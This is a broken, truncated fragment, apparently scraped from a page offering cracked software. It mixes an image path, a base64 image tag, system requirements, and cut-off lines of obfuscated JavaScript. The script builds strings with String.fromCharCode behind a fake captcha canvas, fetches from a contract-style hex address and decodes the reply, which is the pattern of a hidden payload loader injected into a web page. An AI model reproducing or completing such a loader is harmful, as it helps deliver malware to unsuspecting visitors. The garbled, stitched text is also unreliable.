
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
Enough for tools